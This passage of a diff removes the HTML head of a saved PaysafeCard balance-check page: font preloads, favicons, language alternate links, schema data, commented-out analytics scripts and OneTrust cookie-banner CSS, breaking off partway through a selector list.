-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-SemiBold.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Bold.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Bold.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Medium.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Medium.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Regular.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Regular.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-SemiBold.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-SemiBold.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link rel="preconnect" href="https://cdn-pci.optimizely.com" />
-    <script async="" type="text/javascript">
-      window["optimizely"] = window["optimizely"] || [];
-    </script>
-    <!-- <script
-      async=""
-      type="text/javascript"
-      src="https://cdn-pci.optimizely.com/public/19189620243/s/paysafecard.js"
-    ></script> -->
-    <link
-      rel="icon"
-      type="image/png"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon-48x48.png"
-      sizes="48x48"
-    />
-    <link
-      rel="icon"
-      type="image/svg+xml"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon.svg"
-    />
-    <link
-      rel="shortcut icon"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon.ico"
-    />
-    <link
-      rel="apple-touch-icon"
-      sizes="180x180"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/apple-touch-icon.png"
-    />
-    <meta name="apple-mobile-web-app-title" content="PaysafeCard" />
-
-    <style>
-      @media only screen and (min-width: 47em) {
-        #optanon #optanon-popup-wrapper {
-          top: 1em !important;
-          max-height: calc(100vh - 1em);
-          overflow: auto;
-        }
-      }
-    </style>
-    <!-- <script
-      type="text/javascript"
-      src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
-      async=""
-    ></script> -->
-    <!-- <script async="">
-      document.head.dataset.platform = window.navigator.platform;
-    </script>
-    <script async="">
-      (function () {
-        let agent = navigator.userAgent.toLowerCase();
-        if (
-          agent.match(/iphone/) ||
-          agent.match(/ipod/) ||
-          agent.match(/ipad/)
-        ) {
-          document.documentElement.dataset.device = "iphone";
-        }
-        if (agent.match(/android/)) {
-          document.documentElement.dataset.device = "android";
-        }
-      })();
-    </script>
-    <script type="text/javascript">
-      internationalPageTitle = "Home : Balance check";
-    </script>
-    <link
-      rel="alternate"
-      hreflang="es-ES"
-      href="https://www.paysafecard.com/es-es/consulta-de-saldo/"
-    />
-    <link
-      rel="alternate"
-      hreflang="de-DE"
-      href="https://www.paysafecard.com/de-de/guthabenabfrage/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-GB"
-      href="https://www.paysafecard.com/en-gb/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="fr-FR"
-      href="https://www.paysafecard.com/fr-fr/consultation-du-credit/"
-    />
-    <link
-      rel="alternate"
-      hreflang="nl-NL"
-      href="https://www.paysafecard.com/nl-nl/tegoed-opvragen/"
-    />
-    <link
-      rel="alternate"
-      hreflang="pt-PT"
-      href="https://www.paysafecard.com/pt-pt/verificacao-de-saldo/"
-    />
-    <link
-      rel="alternate"
-      hreflang="hr-HR"
-      href="https://www.paysafecard.com/hr-hr/upit-o-stanju-sredstava/"
-    />
-    <link
-      rel="alternate"
-      hreflang="el-GR"
-      href="https://www.paysafecard.com/el-gr/erotisi-ypoloipoy/"
-    />
-    <link
-      rel="alternate"
-      hreflang="cs-CZ"
-      href="https://www.paysafecard.com/cs-cz/zobrazeni-zustatku/"
-    />
-    <link
-      rel="alternate"
-      hreflang="fi-FI"
-      href="https://www.paysafecard.com/fi-fi/saldokysely/"
-    />
-    <link
-      rel="alternate"
-      hreflang="hu-HU"
-      href="https://www.paysafecard.com/hu-hu/az-egyenleg-lekerese/"
-    />
-    <link
-      rel="alternate"
-      hreflang="it-IT"
-      href="https://www.paysafecard.com/it-it/richiesta-di-credito/"
-    />
-    <link
-      rel="alternate"
-      hreflang="ro-RO"
-      href="https://www.paysafecard.com/ro-ro/interogare-sold/"
-    />
-    <link
-      rel="alternate"
-      hreflang="pl-PL"
-      href="https://www.paysafecard.com/pl-pl/sprawdzanie-dostepnych-srodkow/"
-    />
-    <link
-      rel="alternate"
-      hreflang="sk-SK"
-      href="https://www.paysafecard.com/sk-sk/zistenie-zostatku/"
-    />
-    <link
-      rel="alternate"
-      hreflang="sl-SI"
-      href="https://www.paysafecard.com/sl-si/preverjanje-dobroimetja/"
-    />
-    <link
-      rel="alternate"
-      hreflang="de-CH"
-      href="https://www.paysafecard.com/de-ch/guthabenabfrage/"
-    />
-    <link
-      rel="alternate"
-      hreflang="fr-CH"
-      href="https://www.paysafecard.com/fr-ch/consultation-du-credit/"
-    />
-    <link
-      rel="alternate"
-      hreflang="it-CH"
-      href="https://www.paysafecard.com/it-ch/richiesta-di-credito/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-CH"
-      href="https://www.paysafecard.com/en-ch/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-DE"
-      href="https://www.paysafecard.com/en-de/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="de-AT"
-      href="https://www.paysafecard.com/de-at/guthabenabfrage/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-AT"
-      href="https://www.paysafecard.com/en-at/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="fr-BE"
-      href="https://www.paysafecard.com/fr-be/consultation-du-credit/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-BE"
-      href="https://www.paysafecard.com/en-be/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="nl-BE"
-      href="https://www.paysafecard.com/nl-be/tegoed-opvragen/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-BG"
-      href="https://www.paysafecard.com/en-bg/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-HR"
-      href="https://www.paysafecard.com/en-hr/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="el-CY"
-      href="https://www.paysafecard.com/el-cy/erotisi-ypoloipoy/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-CY"
-      href="https://www.paysafecard.com/en-cy/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-CZ"
-      href="https://www.paysafecard.com/en-cz/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-DK"
-      href="https://www.paysafecard.com/en-dk/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-EE"
-      href="https://www.paysafecard.com/en-ee/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-FI"
-      href="https://www.paysafecard.com/en-fi/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-FR"
-      href="https://www.paysafecard.com/en-fr/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-GE"
-      href="https://www.paysafecard.com/en-ge/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-GR"
-      href="https://www.paysafecard.com/en-gr/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-HU"
-      href="https://www.paysafecard.com/en-hu/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-IS"
-      href="https://www.paysafecard.com/en-is/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-IE"
-      href="https://www.paysafecard.com/en-ie/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-IT"
-      href="https://www.paysafecard.com/en-it/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-LV"
-      href="https://www.paysafecard.com/en-lv/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-LI"
-      href="https://www.paysafecard.com/en-li/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-LT"
-      href="https://www.paysafecard.com/en-lt/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="de-LU"
-      href="https://www.paysafecard.com/de-lu/guthabenabfrage/"
-    />
-    <link
-      rel="alternate"
-      hreflang="fr-LU"
-      href="https://www.paysafecard.com/fr-lu/consultation-du-credit/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-LU"
-      href="https://www.paysafecard.com/en-lu/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-MD"
-      href="https://www.paysafecard.com/en-md/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-ME"
-      href="https://www.paysafecard.com/en-me/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-NL"
-      href="https://www.paysafecard.com/en-nl/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-NO"
-      href="https://www.paysafecard.com/en-no/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-PL"
-      href="https://www.paysafecard.com/en-pl/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-PT"
-      href="https://www.paysafecard.com/en-pt/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-RO"
-      href="https://www.paysafecard.com/en-ro/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-SK"
-      href="https://www.paysafecard.com/en-sk/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-SI"
-      href="https://www.paysafecard.com/en-si/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-ES"
-      href="https://www.paysafecard.com/en-es/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="sv-SE"
-      href="https://www.paysafecard.com/sv-se/saldokontroll/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-SE"
-      href="https://www.paysafecard.com/en-se/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="tr-TR"
-      href="https://www.paysafecard.com/tr-tr/bakiye-sorgulama/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-TR"
-      href="https://www.paysafecard.com/en-tr/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="es-AR"
-      href="https://www.paysafecard.com/es-ar/consulta-de-saldo/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-AR"
-      href="https://www.paysafecard.com/en-ar/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="es-PY"
-      href="https://www.paysafecard.com/es-py/consulta-de-saldo/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-PY"
-      href="https://www.paysafecard.com/en-py/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="es-PE"
-      href="https://www.paysafecard.com/es-pe/consulta-de-saldo/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-PE"
-      href="https://www.paysafecard.com/en-pe/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-KW"
-      href="https://www.paysafecard.com/en-kw/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-SA"
-      href="https://www.paysafecard.com/en-sa/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="en-AE"
-      href="https://www.paysafecard.com/en-ae/balance-check/"
-    />
-    <link
-      rel="alternate"
-      hreflang="x-default"
-      href="https://www.paysafecard.com/en-gb/balance-check/"
-    /> -->
-    <script type="application/ld+json" id="ext-schema-jsonld">
-      {
-        "@context": "https://schema.org/",
-        "@graph": [
-          {
-            "@type": "WebPage",
-            "breadcrumb": {
-              "@type": "BreadcrumbList",
-              "itemListElement": {
-                "@type": "ListItem",
-                "item": {
-                  "@type": "WebPage",
-                  "@id": "https://www.paysafecard.com/fr-fr/consultation-du-credit/"
-                },
-                "name": "Consultation du crédit",
-                "position": "1"
-              }
-            }
-          },
-          {
-            "@type": "FinancialService",
-            "alternateName": "PaysafeCard",
-            "image": "https://www.paysafecard.com/fileadmin/B2C/Logos_Paysafe/PaysafeCard-logo.png",
-            "name": "PaysafeCard",
-            "sameAs": [
-              "http://www.facebook.com/PaysafeCard",
-              "https://twitter.com/PaysafeCard",
-              "https://www.instagram.com/PaysafeCard",
-              "http://www.youtube.com/PaysafeCard"
-            ],
-            "url": "https://www.paysafecard.com"
-          }
-        ]
-      }
-    </script>
-    <!-- <script
-      src="https://cdn.cookielaw.org/scripttemplates/202410.1.0/otBannerSdk.js"
-      async=""
-      type="text/javascript"
-    ></script> -->
-    <style id="onetrust-style">
-      #onetrust-banner-sdk .onetrust-vendors-list-handler {
-        cursor: pointer;
-        color: #1f96db;
-        font-size: inherit;
-        font-weight: bold;
-        text-decoration: none;
-        margin-left: 5px;
-      }
-      #onetrust-banner-sdk .onetrust-vendors-list-handler:hover {
-        color: #1f96db;
-      }
-      #onetrust-banner-sdk:focus {
-        outline: 2px solid #000;
-        outline-offset: -2px;
-      }
-      #onetrust-banner-sdk a:focus {
-        outline: 2px solid #000;
-      }
-      #onetrust-banner-sdk #onetrust-accept-btn-handler,
-      #onetrust-banner-sdk #onetrust-reject-all-handler,
-      #onetrust-banner-sdk #onetrust-pc-btn-handler {
-        outline-offset: 1px;
-      }
-      #onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo {
-        height: 64px;
-        width: 64px;
-      }
-      #onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold {
-        font-weight: bold;
-      }
-      #onetrust-banner-sdk .ot-close-icon,
-      #onetrust-pc-sdk .ot-close-icon,
-      #ot-sync-ntfy .ot-close-icon {
-        background-size: contain;
-        background-repeat: no-repeat;
-        background-position: center;
-        height: 12px;
-        width: 12px;
-      }
-      #onetrust-banner-sdk .powered-by-logo,
-      #onetrust-banner-sdk .ot-pc-footer-logo a,
-      #onetrust-pc-sdk .powered-by-logo,
-      #onetrust-pc-sdk .ot-pc-footer-logo a,
-      #ot-sync-ntfy .powered-by-logo,
-      #ot-sync-ntfy .ot-pc-footer-logo a {
-        background-size: contain;
-        background-repeat: no-repeat;
-        background-position: center;
-        height: 25px;
-        width: 152px;
-        display: block;
-        text-decoration: none;
-        font-size: 0.75em;
-      }
-      #onetrust-banner-sdk .powered-by-logo:hover,
-      #onetrust-banner-sdk .ot-pc-footer-logo a:hover,
-      #onetrust-pc-sdk .powered-by-logo:hover,
-      #onetrust-pc-sdk .ot-pc-footer-logo a:hover,
-      #ot-sync-ntfy .powered-by-logo:hover,
-      #ot-sync-ntfy .ot-pc-footer-logo a:hover {
-        color: #565656;
-      }
-      #onetrust-banner-sdk h3 *,
-      #onetrust-banner-sdk h4 *,
-      #onetrust-banner-sdk h6 *,
-      #onetrust-banner-sdk button *,
-      #onetrust-banner-sdk a[data-parent-id] *,
-      #onetrust-pc-sdk h3 *,
-      #onetrust-pc-sdk h4 *,
-      #onetrust-pc-sdk h6 *,
-      #onetrust-pc-sdk button *,
-      #onetrust-pc-sdk a[data-parent-id] *,
-      #ot-sync-ntfy h3 *,
-      #ot-sync-ntfy h4 *,
-      #ot-sync-ntfy h6 *,
-      #ot-sync-ntfy button *,
-      #ot-sync-ntfy a[data-parent-id] * {
-        font-size: inherit;
-        font-weight: inherit;
-        color: inherit;
-      }
-      #onetrust-banner-sdk .ot-hide,
-      #onetrust-pc-sdk .ot-hide,
-      #ot-sync-ntfy .ot-hide {
-        display: none !important;
-      }
-      #onetrust-banner-sdk button.ot-link-btn:hover,
-      #onetrust-pc-sdk button.ot-link-btn:hover,
-      #ot-sync-ntfy button.ot-link-btn:hover {
-        text-decoration: underline;
-        opacity: 1;
-      }
-      #onetrust-pc-sdk .ot-sdk-row .ot-sdk-column {
-        padding: 0;
-      }
-      #onetrust-pc-sdk .ot-sdk-container {
-        padding-right: 0;
-      }
-      #onetrust-pc-sdk .ot-sdk-row {
-        flex-direction: initial;
-        width: 100%;
-      }
-      #onetrust-pc-sdk [type="checkbox"]:checked,
-      #onetrust-pc-sdk [type="checkbox"]:not(:checked) {
-        pointer-events: initial;
-      }
-      #onetrust-pc-sdk [type="checkbox"]:disabled + label::before,
-      #onetrust-pc-sdk [type="checkbox"]:disabled + label:after,
-      #onetrust-pc-sdk [type="checkbox"]:disabled + label {
-        pointer-events: none;
-        opacity: 0.8;
-      }
-      #onetrust-pc-sdk #vendor-list-content {
-        transform: translate3d(0, 0, 0);
-      }
-      #onetrust-pc-sdk li input[type="checkbox"] {
-        z-index: 1;
-      }
-      #onetrust-pc-sdk li .ot-checkbox label {
-        z-index: 2;
-      }
-      #onetrust-pc-sdk li .ot-checkbox input[type="checkbox"] {
-        height: auto;
-        width: auto;
-      }
-      #onetrust-pc-sdk li .host-title a,
-      #onetrust-pc-sdk li .ot-host-name a,
-      #onetrust-pc-sdk li .accordion-text,
-      #onetrust-pc-sdk li .ot-acc-txt {
-        z-index: 2;
-        position: relative;
-      }
-      #onetrust-pc-sdk input {
-        margin: 3px 0.1ex;
-      }
-      #onetrust-pc-sdk .pc-logo,
-      #onetrust-pc-sdk .ot-pc-logo {
-        height: 60px;
-        width: 180px;
-        background-position: center;
-        background-size: contain;
-        background-repeat: no-repeat;
-        display: inline-flex;
-        justify-content: center;
-        align-items: center;
-      }
-      #onetrust-pc-sdk .pc-logo img,
-      #onetrust-pc-sdk .ot-pc-logo img {
-        max-height: 100%;
-        max-width: 100%;
-      }
-      #onetrust-pc-sdk .screen-reader-only,
-      #onetrust-pc-sdk .ot-scrn-rdr,
-      .ot-sdk-cookie-policy .screen-reader-only,
-      .ot-sdk-cookie-policy .ot-scrn-rdr {
-        border: 0;
-        clip: rect(0 0 0 0);
-        height: 1px;
-        margin: -1px;
-        overflow: hidden;
-        padding: 0;
-        position: absolute;
-        width: 1px;
-      }
-      #onetrust-pc-sdk.ot-fade-in,
-      .onetrust-pc-dark-filter.ot-fade-in,
-      #onetrust-banner-sdk.ot-fade-in {
-        animation-name: onetrust-fade-in;
-        animation-duration: 400ms;
-        animation-timing-function: ease-in-out;
-      }
-      #onetrust-pc-sdk.ot-hide {
-        display: none !important;
-      }
-      .onetrust-pc-dark-filter.ot-hide {
-        display: none !important;
-      }
-      #ot-sdk-btn.ot-sdk-show-settings,
-      #ot-sdk-btn.optanon-show-settings {
-        color: #68b631;
-        border: 1px solid #68b631;
-        height: auto;
-        white-space: normal;
-        word-wrap: break-word;
-        padding: 0.8em 2em;
-        font-size: 0.8em;
-        line-height: 1.2;
-        cursor: pointer;
-        -moz-transition: 0.1s ease;
-        -o-transition: 0.1s ease;
-        -webkit-transition: 1s ease;
-        transition: 0.1s ease;
-      }
-      #ot-sdk-btn.ot-sdk-show-settings:hover,
-      #ot-sdk-btn.optanon-show-settings:hover {
-        color: #fff;
-        background-color: #68b631;
-      }
-      .onetrust-pc-dark-filter {
-        background: rgba(0, 0, 0, 0.5);
-        z-index: 2147483646;
-        width: 100%;
-        height: 100%;
-        overflow: hidden;
-        position: fixed;
-        top: 0;
-        bottom: 0;
-        left: 0;
-      }
-      @keyframes onetrust-fade-in {
-        0% {
-          opacity: 0;
-        }
-        100% {
-          opacity: 1;
-        }
-      }
-      .ot-cookie-label {
-        text-decoration: underline;
-      }
-      @media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape) {
-        #onetrust-pc-sdk p {
-          font-size: 0.75em;
-        }
-      }
-      #onetrust-banner-sdk .banner-option-input:focus + label {
-        outline: 1px solid #000;
-        outline-style: auto;
-      }
-      .category-vendors-list-handler + a:focus,
-      .category-vendors-list-handler + a:focus-visible {
-        outline: 2px solid #000;
-      }
-      #onetrust-pc-sdk .ot-userid-title {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-userid-title > span,
-      #onetrust-pc-sdk .ot-userid-timestamp > span {
-        font-weight: 700;
-      }
-      #onetrust-pc-sdk .ot-userid-desc {
-        font-style: italic;
-      }
-      #onetrust-pc-sdk .ot-host-desc a {
-        pointer-events: initial;
-      }
-      #onetrust-pc-sdk .ot-ven-hdr > p a {
-        position: relative;
-        z-index: 2;
-        pointer-events: initial;
-      }
-      #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
-      #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a {
-        margin-right: auto;
-      }
-      #onetrust-pc-sdk .ot-pc-footer-logo img {
-        width: 136px;
-        height: 16px;
-      }
-      #onetrust-pc-sdk .ot-pur-vdr-count {
-        font-weight: 400;
-        font-size: 0.7rem;
-        padding-top: 3px;
-        display: block;
-      }
-      #onetrust-banner-sdk .ot-optout-signal,
-      #onetrust-pc-sdk .ot-optout-signal {
-        border: 1px solid #32ae88;
-        border-radius: 3px;
-        padding: 5px;
-        margin-bottom: 10px;
-        background-color: #f9fffa;
-        font-size: 0.85rem;
-        line-height: 2;
-      }
-      #onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,
-      #onetrust-pc-sdk .ot-optout-signal .ot-optout-icon {
-        display: inline;
-        margin-right: 5px;
-      }
-      #onetrust-banner-sdk .ot-optout-signal svg,
-      #onetrust-pc-sdk .ot-optout-signal svg {
-        height: 20px;
-        width: 30px;
-        transform: scale(0.5);
-      }
-      #onetrust-banner-sdk .ot-optout-signal svg path,
-      #onetrust-pc-sdk .ot-optout-signal svg path {
-        fill: #32ae88;
-      }
-      #onetrust-consent-sdk .ot-general-modal {
-        overflow: hidden;
-        position: fixed;
-        margin: 0 auto;
-        top: 50%;
-        left: 50%;
-        width: 40%;
-        padding: 1.5rem;
-        max-width: 575px;
-        min-width: 575px;
-        z-index: 2147483647;
-        border-radius: 2.5px;
-        transform: translate(-50%, -50%);
-      }
-      #onetrust-consent-sdk .ot-signature-health-group {
-        margin-top: 1rem;
-        padding-left: 1.25rem;
-        padding-right: 1.25rem;
-        margin-bottom: 0.625rem;
-        width: calc(100% - 2.5rem);
-      }
-      #onetrust-consent-sdk
-        .ot-signature-health-group
-        .ot-signature-health-form {
-        gap: 0.5rem;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-health-form {
-        width: 70%;
-        gap: 0.35rem;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-input {
-        height: 38px;
-        padding: 6px 10px;
-        background-color: #fff;
-        border: 1px solid #d1d1d1;
-        border-radius: 4px;
-        box-shadow: none;
-        box-sizing: border-box;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle {
-        font-size: 1.125rem;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-group-title {
-        font-size: 1.25rem;
-        font-weight: bold;
-      }
-      #onetrust-consent-sdk .ot-signature-health,
-      #onetrust-consent-sdk .ot-signature-health-group {
-        display: flex;
-        flex-direction: column;
-        gap: 1rem;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-cont,
-      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont {
-        display: flex;
-        flex-direction: column;
-        gap: 0.25rem;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,
-      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph {
-        margin: 0;
-        line-height: 20px;
-        font-size: max(14px, 0.875rem);
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,
-      #onetrust-consent-sdk
-        .ot-signature-health-group
-        .ot-health-signature-error {
-        color: #4d4d4d;
-        font-size: min(12px, 0.75rem);
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,
-      #onetrust-consent-sdk
-        .ot-signature-health-group
-        .ot-signature-buttons-cont {
-        margin-top: max(0.75rem, 2%);
-        gap: 1rem;
-        display: flex;
-        justify-content: flex-end;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-button,
-      #onetrust-consent-sdk .ot-signature-health-group .ot-signature-button {
-        flex: 1;
-        height: auto;
-        color: #fff;
-        cursor: pointer;
-        line-height: 1.2;
-        min-width: 125px;
-        font-weight: 600;
-        font-size: 0.813em;
-        border-radius: 2px;
-        padding: 12px 10px;
-        white-space: normal;
-        word-wrap: break-word;
-        word-break: break-word;
-        background-color: #68b631;
-        border: 2px solid #68b631;
-      }
-      #onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,
-      #onetrust-consent-sdk
-        .ot-signature-health-group
-        .ot-signature-button.reject {
-        background-color: #fff;
-      }
-      #onetrust-consent-sdk .ot-input-field-cont {
-        display: flex;
-        flex-direction: column;
-        gap: 0.5rem;
-      }
-      #onetrust-consent-sdk .ot-input-field-cont .ot-signature-input {
-        width: 65%;
-      }
-      #onetrust-consent-sdk .ot-signature-health-form {
-        display: flex;
-        flex-direction: column;
-      }
-      #onetrust-consent-sdk .ot-signature-health-form .ot-signature-label {
-        margin-bottom: 0;
-        line-height: 20px;
-        font-size: max(14px, 0.875rem);
-      }
-      @media only screen and (max-width: 600px) {
-        #onetrust-consent-sdk .ot-general-modal {
-          min-width: 100%;
-        }
-        #onetrust-consent-sdk .ot-signature-health .ot-signature-health-form {
-          width: 100%;
-        }
-        #onetrust-consent-sdk .ot-input-field-cont .ot-signature-input {
-          width: 100%;
-        }
-      }
-      #onetrust-banner-sdk,
-      #onetrust-pc-sdk,
-      #ot-sdk-cookie-policy,
-      #ot-sync-ntfy {
-        font-size: 16px;
-      }
-      #onetrust-banner-sdk *,
-      #onetrust-banner-sdk ::after,
-      #onetrust-banner-sdk ::before,
-      #onetrust-pc-sdk *,
-      #onetrust-pc-sdk ::after,
-      #onetrust-pc-sdk ::before,
-      #ot-sdk-cookie-policy *,
-      #ot-sdk-cookie-policy ::after,
-      #ot-sdk-cookie-policy ::before,
-      #ot-sync-ntfy *,
-      #ot-sync-ntfy ::after,
-      #ot-sync-ntfy ::before {
-        -webkit-box-sizing: content-box;
-        -moz-box-sizing: content-box;
-        box-sizing: content-box;
-      }
-      #onetrust-banner-sdk div,
-      #onetrust-banner-sdk span,
-      #onetrust-banner-sdk h1,
-      #onetrust-banner-sdk h2,
-      #onetrust-banner-sdk h3,
-      #onetrust-banner-sdk h4,
-      #onetrust-banner-sdk h5,
-      #onetrust-banner-sdk h6,
-      #onetrust-banner-sdk p,
-      #onetrust-banner-sdk img,
-      #onetrust-banner-sdk svg,
-      #onetrust-banner-sdk button,
-      #onetrust-banner-sdk section,
-      #onetrust-banner-sdk a,
-      #onetrust-banner-sdk label,
-      #onetrust-banner-sdk input,
-      #onetrust-banner-sdk ul,
-      #onetrust-banner-sdk li,
-      #onetrust-banner-sdk nav,
-      #onetrust-banner-sdk table,
-      #onetrust-banner-sdk thead,
-      #onetrust-banner-sdk tr,
-      #onetrust-banner-sdk td,
-      #onetrust-banner-sdk tbody,
-      #onetrust-banner-sdk .ot-main-content,
-      #onetrust-banner-sdk .ot-toggle,
-      #onetrust-banner-sdk #ot-content,
-      #onetrust-banner-sdk #ot-pc-content,
-      #onetrust-banner-sdk .checkbox,
-      #onetrust-pc-sdk div,
-      #onetrust-pc-sdk span,
-      #onetrust-pc-sdk h1,
-      #onetrust-pc-sdk h2,
-      #onetrust-pc-sdk h3,
-      #onetrust-pc-sdk h4,
-      #onetrust-pc-sdk h5,
-      #onetrust-pc-sdk h6,
-      #onetrust-pc-sdk p,
-      #onetrust-pc-sdk img,
-      #onetrust-pc-sdk svg,
-      #onetrust-pc-sdk button,
-      #onetrust-pc-sdk section,
-      #onetrust-pc-sdk a,
-      #onetrust-pc-sdk label,
-      #onetrust-pc-sdk input,
-      #onetrust-pc-sdk ul,
-      #onetrust-pc-sdk li,
-      #onetrust-pc-sdk nav,
-      #onetrust-pc-sdk table,
-      #onetrust-pc-sdk thead,
-      #onetrust-pc-sdk tr,
-      #onetrust-pc-sdk td,
-      #onetrust-pc-sdk tbody,
-      #onetrust-pc-sdk .ot-main-content,
-      #onetrust-pc-sdk .ot-toggle,
-      #onetrust-pc-sdk #ot-content,
-      #onetrust-pc-sdk #ot-pc-content,
-      #onetrust-pc-sdk .checkbox,
-      #ot-sdk-cookie-policy div,
-      #ot-sdk-cookie-policy span,
-      #ot-sdk-cookie-policy h1,
-      #ot-sdk-cookie-policy h2,
-      #ot-sdk-cookie-policy h3,
-      #ot-sdk-cookie-policy h4,
-      #ot-sdk-cookie-policy h5,
-      #ot-sdk-cookie-policy h6,
-      #ot-sdk-cookie-policy p,
-      #ot-sdk-cookie-policy img,
-      #ot-sdk-cookie-policy svg,
-      #ot-sdk-cookie-policy button,
-      #ot-sdk-cookie-policy section,
-      #ot-sdk-cookie-policy a,
-      #ot-sdk-cookie-policy label,
-      #ot-sdk-cookie-policy input,
-      #ot-sdk-cookie-policy ul,
-      #ot-sdk-cookie-policy li,
-      #ot-sdk-cookie-policy nav,
-      #ot-sdk-cookie-policy table,
-      #ot-sdk-cookie-policy thead,
-      #ot-sdk-cookie-policy tr,
-      #ot-sdk-cookie-policy td,
-      #ot-sdk-cookie-policy tbody,
-      #ot-sdk-cookie-policy .ot-main-content,
